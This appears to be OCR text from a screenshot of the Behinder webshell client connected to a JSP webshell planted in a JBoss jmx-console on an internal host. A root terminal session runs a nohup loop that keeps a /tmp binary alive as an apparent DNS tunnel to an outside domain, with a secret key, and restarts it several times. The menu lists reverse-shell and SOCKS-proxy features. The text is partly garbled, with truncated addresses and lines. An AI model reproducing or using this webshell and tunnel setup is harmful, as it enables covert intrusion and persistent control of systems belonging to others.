 http://10. :8080/jmx-console/test1.jsp 冰蝎 v2.0.1
URL: http://10 :8080/jmx-console/test1.jsp 已连接
基本信息 命令执行 虚拟终端 文件管理 Socks代理 反弹Shell 数据库管理 自定义代码 备忘录 更新信息
可执行文件路径： /bin/sh 停止
--secret=123qwe --max-retransmits 5;sleep 3600; done" > /dev/null 2>&1 &
3] 4366
2] 已杀死 nohup /bin/bash -c "while true; do /tmp/user4 --dns domain=006.1 bio --secret=a0aa4780bb2a01f389adbdb1547f312f --max-retransmi
sh-4.1# ps -ef | grep user4
root 4366 3279 0 18:27 pts/9 00:00:00 /bin/bash -c while true; do /tmp/user4 --dns domain=006. bio --secret=123qwe --max-retransmits 5;sleep 360
root 4527 3279 0 18:28 pts/9 00:00:00 grep user4
sh-4.1# kill -9 4366
sh-4.1# nohup /bin/bash -c "while true; do /tmp/user4 --dns domain=006.10 .bio --max-retransmits 5;sleep 3600; done" > /dev/null 2>&1 &
nohup /bin/bash -c "while true; do /tmp/user4 --dns domain=006 bio
--max-retransmits 5;sleep 3600; done" > /dev/null 2>&1 &
4] 4541
3] 已杀死 nohup /bin/bash -c "while true; do /tmp/user4 --dns domain=006.1 .bio --secret=123qwe --max-retransmits 5;sleep 3600; done" > /dev/n
sh-4.1# ps -ef | grep user4
root 4541 3279 0 18:28 pts/9 00:00:00 /bin/bash -c while true; do /tmp/user4 --dns domain=006. bio --max-retransmits 5;sleep 3600; done
root 4658 3279 0 18:29 pts/9 00:00:00 grep user4
sh-4.1# kill -9 4541
sh-4.1# nohup /bin/bash -c "while true; do /tmp/user4 --dns domain=006. .bio --max-retransmits 5;sleep 3600; done" > /dev/null 2>&1 &
nohup /bin/bash -c "while true; do /tmp/user4 --dns domain=006 .bio
--max-retransmits 5;sleep 3600; done" > /dev/null 2>&1 &
5] 4663
4] 已杀死 nohup /bin/bash -c "while true; do /tmp/user4 --dns domain=006. .bio --max-retransmits 5;sleep 3600; done" > /dev/null 2>&1
sh-4.1#